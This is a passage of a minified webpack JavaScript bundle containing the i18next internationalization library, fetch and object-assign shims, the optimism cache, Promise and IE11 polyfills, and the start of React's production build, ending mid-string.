C(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!1,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(e){let n={};if("object"==typeof e[1]&&(n=e[1]),"string"==typeof e[1]&&(n.defaultValue=e[1]),"string"==typeof e[2]&&(n.tDescription=e[2]),"object"==typeof e[2]||"object"==typeof e[3]){let t=e[3]||e[2];Object.keys(t).forEach(e=>{n[e]=t[e]})}return n},interpolation:{escapeValue:!0,format:e=>e,prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!0}}}function A(e){return"string"==typeof e.ns&&(e.ns=[e.ns]),"string"==typeof e.fallbackLng&&(e.fallbackLng=[e.fallbackLng]),"string"==typeof e.fallbackNS&&(e.fallbackNS=[e.fallbackNS]),e.supportedLngs&&e.supportedLngs.indexOf("cimode")<0&&(e.supportedLngs=e.supportedLngs.concat(["cimode"])),e}function R(){}class D extends o{constructor(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=1<arguments.length?arguments[1]:void 0;var n;if(super(),this.options=A(e),this.services={},this.logger=l,this.modules={external:[]},n=this,Object.getOwnPropertyNames(Object.getPrototypeOf(n)).forEach(e=>{"function"==typeof n[e]&&(n[e]=n[e].bind(n))}),t&&!this.isInitialized&&!e.isClone){if(!this.options.initImmediate)return this.init(e,t),this;setTimeout(()=>{this.init(e,t)},0)}}init(){var r=this;let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=1<arguments.length?arguments[1]:void 0;this.isInitializing=!0,"function"==typeof e&&(n=e,e={}),!e.defaultNS&&!1!==e.defaultNS&&e.ns&&("string"==typeof e.ns?e.defaultNS=e.ns:e.ns.indexOf("translation")<0&&(e.defaultNS=e.ns[0]));var t=C();function o(e){return e?"function"==typeof e?new e:e:null}if(this.options={...t,...this.options,...A(e)},"v1"!==this.options.compatibilityAPI&&(this.options.interpolation={...t.interpolation,...this.options.interpolation}),void 0!==e.keySeparator&&(this.options.userDefinedKeySeparator=e.keySeparator),void 0!==e.nsSeparator&&(this.options.userDefinedNsSeparator=e.nsSeparator),!this.options.isClone){this.modules.logger?l.init(o(this.modules.logger),this.options):l.init(null,this.options);let e;this.modules.formatter?e=this.modules.formatter:"undefined"!=typeof Intl&&(e=B);var s=new w(this.options),i=(this.store=new b(this.options.resources,this.options),this.services);i.logger=l,i.resourceStore=this.store,i.languageUtils=s,i.pluralResolver=new M(s,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),!e||this.options.interpolation.format&&this.options.interpolation.format!==t.interpolation.format||(i.formatter=o(e),i.formatter.init(i,this.options),this.options.interpolation.format=i.formatter.format.bind(i.formatter)),i.interpolator=new U(this.options),i.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},i.backendConnector=new q(o(this.modules.backend),i.resourceStore,i,this.options),i.backendConnector.on("*",function(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];r.emit(e,...n)}),this.modules.languageDetector&&(i.languageDetector=o(this.modules.languageDetector),i.languageDetector.init)&&i.languageDetector.init(i,this.options.detection,this.options),this.modules.i18nFormat&&(i.i18nFormat=o(this.modules.i18nFormat),i.i18nFormat.init)&&i.i18nFormat.init(this),this.translator=new x(this.services,this.options),this.translator.on("*",function(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];r.emit(e,...n)}),this.modules.external.forEach(e=>{e.init&&e.init(this)})}this.format=this.options.interpolation.format,n=n||R,!this.options.fallbackLng||this.services.languageDetector||this.options.lng||0<(s=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng)).length&&"dev"!==s[0]&&(this.options.lng=s[0]),this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined");["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"].forEach(e=>{this[e]=function(){return r.store[e](...arguments)}});["addResource","addResources","addResourceBundle","removeResourceBundle"].forEach(e=>{this[e]=function(){return r.store[e](...arguments),r}});let a=c();t=()=>{var e=(e,t)=>{this.isInitializing=!1,this.isInitialized&&!this.initializedStoreOnce&&this.logger.warn("init: i18next is already initialized. You should call init just once!"),this.isInitialized=!0,this.options.isClone||this.logger.log("initialized",this.options),this.emit("initialized",this.options),a.resolve(t),n(e,t)};if(this.languages&&"v1"!==this.options.compatibilityAPI&&!this.isInitialized)return e(null,this.t.bind(this));this.changeLanguage(this.options.lng,e)};return this.options.resources||!this.options.initImmediate?t():setTimeout(t,0),a}loadResources(e){let o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:R;var r="string"==typeof e?e:this.language;if("function"==typeof e&&(o=e),!this.options.resources||this.options.partialBundledLanguages){if(r&&"cimode"===r.toLowerCase()&&(!this.options.preload||0===this.options.preload.length))return o();let t=[],n=e=>{e&&"cimode"!==e&&this.services.languageUtils.toResolveHierarchy(e).forEach(e=>{"cimode"!==e&&t.indexOf(e)<0&&t.push(e)})};r?n(r):this.services.languageUtils.getFallbackCodes(this.options.fallbackLng).forEach(e=>n(e)),this.options.preload&&this.options.preload.forEach(e=>n(e)),this.services.backendConnector.load(t,this.options.ns,e=>{e||this.resolvedLanguage||!this.language||this.setResolvedLanguage(this.language),o(e)})}else o(null)}reloadResources(e,t,n){let o=c();return e=e||this.languages,t=t||this.options.ns,n=n||R,this.services.backendConnector.reload(e,t,e=>{o.resolve(),n(e)}),o}use(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(e.type)return"backend"===e.type&&(this.modules.backend=e),("logger"===e.type||e.log&&e.warn&&e.error)&&(this.modules.logger=e),"languageDetector"===e.type&&(this.modules.languageDetector=e),"i18nFormat"===e.type&&(this.modules.i18nFormat=e),"postProcessor"===e.type&&_.addPostProcessor(e),"formatter"===e.type&&(this.modules.formatter=e),"3rdParty"===e.type&&this.modules.external.push(e),this;throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()")}setResolvedLanguage(e){if(e&&this.languages&&!(-1<["cimode","dev"].indexOf(e)))for(let e=0;e<this.languages.length;e++){var t=this.languages[e];if(!(-1<["cimode","dev"].indexOf(t))&&this.store.hasLanguageSomeTranslations(t)){this.resolvedLanguage=t;break}}}changeLanguage(n,o){var r=this;this.isLanguageChangingTo=n;let s=c(),i=(this.emit("languageChanging",n),e=>{this.language=e,this.languages=this.services.languageUtils.toResolveHierarchy(e),this.resolvedLanguage=void 0,this.setResolvedLanguage(e)}),a=(e,t)=>{t?(i(t),this.translator.changeLanguage(t),this.isLanguageChangingTo=void 0,this.emit("languageChanged",t),this.logger.log("languageChanged",t)):this.isLanguageChangingTo=void 0,s.resolve(function(){return r.t(...arguments)}),o&&o(e,function(){return r.t(...arguments)})};var e=e=>{let t="string"==typeof(e=n||e||!this.services.languageDetector?e:[])?e:this.services.languageUtils.getBestMatchFromCodes(e);t&&(this.language||i(t),this.translator.language||this.translator.changeLanguage(t),this.services.languageDetector)&&this.services.languageDetector.cacheUserLanguage&&this.services.languageDetector.cacheUserLanguage(t),this.loadResources(t,e=>{a(e,t)})};return n||!this.services.languageDetector||this.services.languageDetector.async?!n&&this.services.languageDetector&&this.services.languageDetector.async?0===this.services.languageDetector.detect.length?this.services.languageDetector.detect().then(e):this.services.languageDetector.detect(e):e(n):e(this.services.languageDetector.detect()),s}getFixedT(e,t,l){var c=this;function u(e,t){let n;if("object"!=typeof t){for(var o=arguments.length,r=new Array(2<o?o-2:0),s=2;s<o;s++)r[s-2]=arguments[s];n=c.options.overloadTranslationOptionHandler([e,t].concat(r))}else n={...t};n.lng=n.lng||u.lng,n.lngs=n.lngs||u.lngs,n.ns=n.ns||u.ns,n.keyPrefix=n.keyPrefix||l||u.keyPrefix;let i=c.options.keySeparator||".",a;return a=n.keyPrefix&&Array.isArray(e)?e.map(e=>""+n.keyPrefix+i+e):n.keyPrefix?""+n.keyPrefix+i+e:e,c.t(a,n)}return"string"==typeof e?u.lng=e:u.lngs=e,u.ns=t,u.keyPrefix=l,u}t(){return this.translator&&this.translator.translate(...arguments)}exists(){return this.translator&&this.translator.exists(...arguments)}setDefaultNamespace(e){this.options.defaultNS=e}hasLoadedNamespace(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var n=t.lng||this.resolvedLanguage||this.languages[0],o=!!this.options&&this.options.fallbackLng,r=this.languages[this.languages.length-1];if("cimode"===n.toLowerCase())return!0;var s=(e,t)=>{e=this.services.backendConnector.state[e+"|"+t];return-1===e||2===e};if(t.precheck){t=t.precheck(this,s);if(void 0!==t)return t}return!!this.hasResourceBundle(n,e)||!(this.services.backendConnector.backend&&(!this.options.resources||this.options.partialBundledLanguages)&&(!s(n,e)||o&&!s(r,e)))}loadNamespaces(e,t){let n=c();return this.options.ns?((e="string"==typeof e?[e]:e).forEach(e=>{this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}),this.loadResources(e=>{n.resolve(),t&&t(e)}),n):(t&&t(),Promise.resolve())}loadLanguages(e,t){let n=c(),o=this.options.preload||[];e=(e="string"==typeof e?[e]:e).filter(e=>o.indexOf(e)<0&&this.services.languageUtils.isSupportedCode(e));return e.length?(this.options.preload=o.concat(e),this.loadResources(e=>{n.resolve(),t&&t(e)}),n):(t&&t(),Promise.resolve())}dir(e){var t;return!(e=e||this.resolvedLanguage||(this.languages&&0<this.languages.length?this.languages[0]:this.language))||(t=this.services&&this.services.languageUtils||new w(C()),-1<["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam","ckb"].indexOf(t.getLanguagePartFromCode(e)))||1<e.toLowerCase().indexOf("-arab")?"rtl":"ltr"}static createInstance(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=1<arguments.length?arguments[1]:void 0;return new D(e,t)}cloneInstance(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:R,n=e.forkResourceStore,o=(n&&delete e.forkResourceStore,{...this.options,...e,isClone:!0});let r=new D(o);void 0===e.debug&&void 0===e.prefix||(r.logger=r.logger.clone(e));return["store","services","language"].forEach(e=>{r[e]=this[e]}),r.services={...this.services},r.services.utils={hasLoadedNamespace:r.hasLoadedNamespace.bind(r)},n&&(r.store=new b(this.store.data,o),r.services.resourceStore=r.store),r.translator=new x(r.services,o),r.translator.on("*",function(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];r.emit(e,...n)}),r.init(o,t),r.translator.options=o,r.translator.backendConnector.services.utils={hasLoadedNamespace:r.hasLoadedNamespace.bind(r)},r}toJSON(){return{options:this.options,store:this.store,language:this.language,languages:this.languages,resolvedLanguage:this.resolvedLanguage}}}let P=D.createInstance();P.createInstance=D.createInstance;P.createInstance,P.dir,P.init,P.loadResources,P.reloadResources,P.use,P.changeLanguage,P.getFixedT,P.t,P.exists,P.setDefaultNamespace,P.hasLoadedNamespace,P.loadNamespaces,P.loadLanguages},"./node_modules/isomorphic-fetch/fetch-npm-browserify.js":function(e,t,n){n("./node_modules/whatwg-fetch/fetch.js"),e.exports=self.fetch.bind(self)},"./node_modules/object-assign/index.js":function(e,t,n){var l=Object.getOwnPropertySymbols,c=Object.prototype.hasOwnProperty,u=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(Object.assign){var e=new String("abc");if(e[5]="de","5"!==Object.getOwnPropertyNames(e)[0]){for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;var o,r=Object.getOwnPropertyNames(t).map(function(e){return t[e]});if("0123456789"===r.join(""))return o={},"abcdefghijklmnopqrst".split("").forEach(function(e){o[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},o)).join("")?1:void 0}}}catch(e){}}()?Object.assign:function(e,t){for(var n,o=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),r=1;r<arguments.length;r++){for(var s in n=Object(arguments[r]))c.call(n,s)&&(o[s]=n[s]);if(l)for(var i=l(n),a=0;a<i.length;a++)u.call(n,i[a])&&(o[i[a]]=n[i[a]])}return o}},"./node_modules/optimism/lib/index.js":function(F,e,t){t.d(e,"a",function(){return i.a}),t.d(e,"b",function(){return R}),t.d(e,"c",function(){return N});let{forEach:n,slice:o}=Array.prototype,r=Object.prototype["hasOwnProperty"];class f{constructor(e=!0,t=()=>Object.create(null)){this.weakness=e,this.makeData=t}lookup(...e){return this.lookupArray(e)}lookupArray(e){let t=this;return n.call(e,e=>t=t.getChildTrie(e)),r.call(t,"data")?t.data:t.data=this.makeData(o.call(e))}peek(...e){return this.peekArray(e)}peekArray(n){let o=this;for(let e=0,t=n.length;o&&e<t;++e){var r=this.weakness&&s(n[e])?o.weak:o.strong;o=r&&r.get(n[e])}return o&&o.data}getChildTrie(e){var t=this.weakness&&s(e)?this.weak||(this.weak=new WeakMap):this.strong||(this.strong=new Map);let n=t.get(e);return n||t.set(e,n=new f(this.weakness,this.makeData)),n}}function s(e){switch(typeof e){case"object":if(null===e)break;case"function":return 1}}var m=t("./node_modules/@wry/caches/lib/strong.js"),i=t("./node_modules/@wry/context/lib/slot.js");let{}=i.a;let j=new i.a;let a=Object.prototype["hasOwnProperty"],l=Array.from||function(e){let t=[];return e.forEach(e=>t.push(e)),t};function c(e){var t=e["unsubscribe"];"function"==typeof t&&(e.unsubscribe=void 0,t())}let u=[],d=100;function p(e,t){if(!e)throw new Error(t||"assertion failure")}function h(e,t){var n=e.length;return 0<n&&n===t.length&&e[n-1]===t[n-1]}function y(e){switch(e.length){case 0:throw new Error("unknown value");case 1:return e[0];case 2:throw e[1]}}function g(e){return e.slice(0)}class b{constructor(e){this.fn=e,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++b.count}peek(){if(1===this.value.length&&!x(this))return _(this),this.value[0]}recompute(e){if(p(!this.recomputing,"already recomputing"),_(this),x(this)){var t=this;if(T(t),j.withValue(t,v,[t,e]),function(t,e){if("function"==typeof t.subscribe)try{c(t),t.unsubscribe=t.subscribe.apply(null,e)}catch(e){return void t.setDirty()}return 1}(t,e)){e=t;e.dirty=!1,x(e)||O(e)}return y(t.value)}return y(this.value)}setDirty(){this.dirty||(this.dirty=!0,w(this),c(this))}dispose(){this.setDirty(),T(this),S(this,(e,t)=>{e.setDirty(),C(e,this)})}forget(){this.dispose()}dependOn(e){e.add(this),this.deps||(this.deps=u.pop()||new Set),this.deps.add(e)}forgetDeps(){this.deps&&(l(this.deps).forEach(e=>e.delete(this)),this.deps.clear(),u.push(this.deps),this.deps=null)}}function _(e){var t=j.getValue();t&&(e.parents.add(t),t.childValues.has(e)||t.childValues.set(e,[]),(x(e)?k:I)(t,e))}function v(t,e){t.recomputing=!0;var n=t["normalizeResult"];let o;n&&1===t.value.length&&(o=g(t.value)),t.value.length=0;try{if(t.value[0]=t.fn.apply(null,e),n&&o&&!h(o,t.value))try{t.value[0]=n(t.value[0],o[0])}catch(e){}}catch(e){t.value[1]=e}t.recomputing=!1}function x(e){return e.dirty||!(!e.dirtyChildren||!e.dirtyChildren.size)}function w(e){S(e,k)}function O(e){S(e,I)}function S(t,n){var o=t.parents.size;if(o){var r=l(t.parents);for(let e=0;e<o;++e)n(r[e],t)}}function k(e,t){p(e.childValues.has(t)),p(x(t));var n=!x(e);if(e.dirtyChildren){if(e.dirtyChildren.has(t))return}else e.dirtyChildren=u.pop()||new Set;e.dirtyChildren.add(t),n&&w(e)}function I(e,t){p(e.childValues.has(t)),p(!x(t));var n=e.childValues.get(t);0===n.length?e.childValues.set(t,g(t.value)):h(n,t.value)||e.setDirty(),E(e,t),x(e)||O(e)}function E(e,t){var n=e.dirtyChildren;n&&(n.delete(t),0===n.size)&&(u.length<d&&u.push(n),e.dirtyChildren=null)}function T(n){0<n.childValues.size&&n.childValues.forEach((e,t)=>{C(n,t)}),n.forgetDeps(),p(null===n.dirtyChildren)}function C(e,t){t.parents.delete(e),e.childValues.delete(t),E(e,t)}let A={setDirty:!(b.count=0),dispose:!0,forget:!0};function R(e){let r=new Map,o=e&&e.subscribe;function t(t){var n=j.getValue();if(n){let e=r.get(t);e||r.set(t,e=new Set),n.dependOn(e),"function"==typeof o&&(c(e),e.unsubscribe=o(t))}}return t.dirty=function(e,n){var o=r.get(e);if(o){let t=n&&a.call(A,n)?n:"setDirty";l(o).forEach(e=>e[t]()),r.delete(e),c(o)}},t}let D;let P=new Set;function N(o,{max:e=Math.pow(2,16),keyArgs:r,makeCacheKey:s=function(...e){return(D=D||new f("function"==typeof WeakMap)).lookupArray(e)},normalizeResult:i,subscribe:a,cache:t=m.a}=Object.create(null)){let l="function"==typeof t?new t(e,e=>e.dispose()):t;function n(){let e=s.apply(null,r?r.apply(null,arguments):arguments);if(void 0===e)return o.apply(null,arguments);let t=l.get(e);t||(l.set(e,t=new b(o)),t.normalizeResult=i,t.subscribe=a,t.forget=()=>l.delete(e));var n=t.recompute(Array.prototype.slice.call(arguments));return l.set(e,t),P.add(l),j.hasValue()||(P.forEach(e=>e.clean()),P.clear()),n}function c(e){e=e&&l.get(e);e&&e.setDirty()}function u(e){e=e&&l.get(e);if(e)return e.peek()}function d(e){return!!e&&l.delete(e)}return Object.defineProperty(n,"size",{get:()=>l.size,configurable:!1,enumerable:!1}),Object.freeze(n.options={max:e,keyArgs:r,makeCacheKey:s,normalizeResult:i,subscribe:a,cache:l}),n.dirtyKey=c,n.dirty=function(){c(s.apply(null,arguments))},n.peekKey=u,n.peek=function(){return u(s.apply(null,arguments))},n.forgetKey=d,n.forget=function(){return d(s.apply(null,arguments))},n.makeCacheKey=s,n.getKey=r?function(){return s.apply(null,r.apply(null,arguments))}:s,Object.freeze(n)}},"./node_modules/process/browser.js":function(e,t){var n,o,e=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}try{n="function"==typeof setTimeout?setTimeout:r}catch(e){n=r}try{o="function"==typeof clearTimeout?clearTimeout:s}catch(e){o=s}function i(t){if(n===setTimeout)return setTimeout(t,0);if((n===r||!n)&&setTimeout)return(n=setTimeout)(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}var a,l=[],c=!1,u=-1;function d(){c&&a&&(c=!1,a.length?l=a.concat(l):u=-1,l.length)&&f()}function f(){if(!c){for(var e=i(d),t=(c=!0,l.length);t;){for(a=l,l=[];++u<t;)a&&a[u].run();u=-1,t=l.length}a=null,c=!1,!function(t){if(o===clearTimeout)return clearTimeout(t);if((o===s||!o)&&clearTimeout)return(o=clearTimeout)(t);try{o(t)}catch(e){try{return o.call(null,t)}catch(e){return o.call(this,t)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function j(){}e.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new m(e,t)),1!==l.length||c||i(f)},m.prototype.run=function(){this.fun.apply(null,this.array)},e.title="browser",e.browser=!0,e.env={},e.argv=[],e.version="",e.versions={},e.on=j,e.addListener=j,e.once=j,e.off=j,e.removeListener=j,e.removeAllListeners=j,e.emit=j,e.prependListener=j,e.prependOnceListener=j,e.listeners=function(e){return[]},e.binding=function(e){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(e){throw new Error("process.chdir is not supported")},e.umask=function(){return 0}},"./node_modules/promise/lib/core.js":function(e,t,n){var r=n("./node_modules/asap/browser-raw.js");function i(){}var s=null,a={};function l(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._x=0,this._y=0,this._z=null,this._A=null,e!==i&&m(e,this)}function c(e,t){for(;3===e._y;)e=e._z;if(l._B&&l._B(e),0===e._y)return 0===e._x?(e._x=1,void(e._A=t)):1===e._x?(e._x=2,void(e._A=[e._A,t])):void e._A.push(t);var n,o;n=e,o=t,r(function(){var e=1===n._y?o.onFulfilled:o.onRejected;null===e?(1===n._y?u:d)(o.promise,n._z):(e=function(e,t){try{return e(t)}catch(e){return s=e,a}}(e,n._z))===a?d(o.promise,s):u(o.promise,e)})}function u(e,t){if(t===e)return d(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return s=e,a}}(t);if(n===a)return d(e,s);if(n===e.then&&t instanceof l)return e._y=3,e._z=t,void o(e);if("function"==typeof n)return void m(n.bind(t),e)}e._y=1,e._z=t,o(e)}function d(e,t){e._y=2,e._z=t,l._C&&l._C(e,t),o(e)}function o(e){if(1===e._x&&(c(e,e._A),e._A=null),2===e._x){for(var t=0;t<e._A.length;t++)c(e,e._A[t]);e._A=null}}function f(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function m(e,t){var n=!1,e=function(e,t,n){try{e(t,n)}catch(e){return s=e,a}}(e,function(e){n||(n=!0,u(t,e))},function(e){n||(n=!0,d(t,e))});n||e!==a||(n=!0,d(t,s))}(e.exports=l)._B=null,l._C=null,l._D=i,l.prototype.then=function(e,t){var o,r,s;return this.constructor!==l?(r=e,s=t,new(o=this).constructor(function(e,t){var n=new l(i);n.then(e,t),c(o,new f(r,s,n))})):(c(this,new f(e,t,e=new l(i))),e)}},"./node_modules/promise/lib/es6-extensions.js":function(e,t,n){var l=n("./node_modules/promise/lib/core.js"),o=(e.exports=l,u(!0)),r=u(!1),s=u(null),i=u(void 0),a=u(0),c=u("");function u(e){var t=new l(l._D);return t._y=1,t._z=e,t}l.resolve=function(e){if(e instanceof l)return e;if(null===e)return s;if(void 0===e)return i;if(!0===e)return o;if(!1===e)return r;if(0===e)return a;if(""===e)return c;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new l(t.bind(e))}catch(n){return new l(function(e,t){t(n)})}return u(e)};var d=function(e){return"function"==typeof Array.from?(d=Array.from,Array.from(e)):(d=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};function f(e){return{status:"fulfilled",value:e}}function m(e){return{status:"rejected",reason:e}}function j(e){if(e&&("object"==typeof e||"function"==typeof e)){if(e instanceof l&&e.then===l.prototype.then)return e.then(f,m);var t=e.then;if("function"==typeof t)return new l(t.bind(e)).then(f,m)}return f(e)}function p(e){var t;return"function"==typeof AggregateError?new AggregateError(e,"All promises were rejected"):((t=new Error("All promises were rejected")).name="AggregateError",t.errors=e,t)}l.all=function(e){var a=d(e);return new l(function(r,s){if(0===a.length)return r([]);var i=a.length;for(var e=0;e<a.length;e++)!function t(n,e){if(e&&("object"==typeof e||"function"==typeof e)){if(e instanceof l&&e.then===l.prototype.then){for(;3===e._y;)e=e._z;return 1===e._y?t(n,e._z):(2===e._y&&s(e._z),void e.then(function(e){t(n,e)},s))}var o=e.then;if("function"==typeof o)return void new l(o.bind(e)).then(function(e){t(n,e)},s)}a[n]=e,0==--i&&r(a)}(e,a[e])})},l.allSettled=function(e){return l.all(d(e).map(j))},l.reject=function(n){return new l(function(e,t){t(n)})},l.race=function(e){return new l(function(t,n){d(e).forEach(function(e){l.resolve(e).then(t,n)})})},l.prototype.catch=function(e){return this.then(null,e)},l.any=function(e){return new l(function(t,n){var o=d(e),r=!1,s=[];function i(e){r||(r=!0,t(e))}function a(e){s.push(e),s.length===o.length&&n(p(s))}0===o.length?n(p(s)):o.forEach(function(e){l.resolve(e).then(i,a)})})}},"./node_modules/promise/lib/rejection-tracking.js":function(e,t,n){var a=n("./node_modules/promise/lib/core.js"),l=[ReferenceError,TypeError,RangeError],c=!1;function u(){c=!1,a._B=null,a._C=null}function d(t,e){return e.some(function(e){return t instanceof e})}t.disable=u,t.enable=function(n){n=n||{},c&&u();c=!0;var o=0,r=0,s={};function i(e){var t;(n.allRejections||d(s[e].error,n.whitelist||l))&&(s[e].displayId=r++,n.onUnhandled?(s[e].logged=!0,n.onUnhandled(s[e].displayId,s[e].error)):(s[e].logged=!0,t=s[e].displayId,e=s[e].error,console.warn("Possible Unhandled Promise Rejection (id: "+t+"):"),((e&&(e.stack||e))+"").split("\n").forEach(function(e){console.warn("  "+e)})))}a._B=function(e){var t;2===e._y&&s[e._E]&&(s[e._E].logged?(t=e._E,s[t].logged&&(n.onHandled?n.onHandled(s[t].displayId,s[t].error):s[t].onUnhandled||(console.warn("Promise Rejection Handled (id: "+s[t].displayId+"):"),console.warn('  This means you can ignore any previous messages of the form "Possible Unhandled Promise Rejection" with id '+s[t].displayId+".")))):clearTimeout(s[e._E].timeout),delete s[e._E])},a._C=function(e,t){0===e._x&&(e._E=o++,s[e._E]={displayId:null,error:t,timeout:setTimeout(i.bind(null,e._E),d(t,l)?100:2e3),logged:!1})}}},"./node_modules/react-app-polyfill/ie11.js":function(e,t,n){"undefined"==typeof Promise&&(n("./node_modules/promise/lib/rejection-tracking.js").enable(),self.Promise=n("./node_modules/promise/lib/es6-extensions.js")),"undefined"!=typeof window&&n("./node_modules/whatwg-fetch/fetch.js"),Object.assign=n("./node_modules/object-assign/index.js"),n("./node_modules/core-js/features/symbol/index.js"),n("./node_modules/core-js/features/array/from.js")},"./node_modules/react/cjs/react.production.min.js":function(e,t,N){var d=Symbol.for("react.element"),f=Symbol.for("react.portal"),n=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),r=Symbol.for("react.profiler"),s=Symbol.for("react.provider"),i=Symbol.for("react.context"),a=Symbol.for("react.forward_ref"),l=Symbol.for("react.suspense"),c=Symbol.for("react.memo"),u=Symbol.for("react.lazy"),m=Symbol.iterator;var j={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},p=Object.assign,h={};function y(e,t,n){this.props=e,this.context=t,this.refs=h,this.updater=n||j}function g(){}function b(e,t,n){this.props=e,this.context=t,this.refs=h,this.updater=n||j}y.prototype.isReactComponent={},y.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},y.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},g.prototype=y.prototype;var _=b.prototype=new g,v=(_.constructor=b,p(_,y.prototype),_.isPureReactComponent=!0,Array.isArray),x=Object.prototype.hasOwnProperty,w={current:null},O={key:!0,ref:!0,__self:!0,__source:!0};function S(e,t,n){var o,r={},s=null,i=null;if(null!=t)for(o in void 0!==t.ref&&(i=t.ref),void 0!==t.key&&(s=""+t.key),t)x.call(t,o)&&!O.hasOwnProperty(o)&&(r[o]=t[o]);var a=arguments.length-2;if(1===a)r.children=n;else if(1<a){for(var l=Array(a),c=0;c<a;c++)l[c]=arguments[c+2];r.children=l}if(e&&e.defaultProps)for(o in a=e.defaultProps)void 0===r[o]&&(r[o]=a[o]);return{$$typeof:d,type:e,key:s,ref:i,props:r,_owner:w.current}}function k(e){return"object"==typeof e&&null!==e&&e.$$typeof===d}var I=/\/+/g;function E(e,t){return"object"==typeof e&&null!==e&&null!=e.key?(e=""+e.key,n={"=":"=0",":":"=2"},"$"+e.replace(/[=:]/g,function(e){return n[e]})):t.toString(36);var n}function T(e,t,n,o,r){var s,i,a=!1;if(null===(e="undefined"!==(c=typeof e)&&"boolean"!==c?e:null))a=!0;else switch(c){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case d:case f:a=!0}}if(a)return r=r(a=e),e=""===o?"."+E(a,0):o,v(r)?(n="",T(r,t,n=null!=e?e.replace(I,"$&/")+"/":n,"",function(e){return e})):null!=r&&(k(r)&&(i=n+(!(s=r).key||a&&a.key===r.key?"":(""+r.key).replace(I,"$&/")+"/")+e,r={$$typeof:d,type:s.type,key:i,ref:s.ref,props:s.props,_owner:s._owner}),t.push(r)),1;if(a=0,o=""===o?".":o+":",v(e))for(var l=0;l<e.length;l++){var c,u=o+E(c=e[l],l);a+=T(c,t,n,u,r)}else if("function"==typeof(u=null!==(i=e)&&"object"==typeof i&&"function"==typeof(i=m&&i[m]||i["@@iterator"])?i:null))for(e=u.call(e),l=0;!(c=e.next()).done;)a+=T(c=c.value,t,n,u=o+E(c,l++),r);else if("object"===c)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array 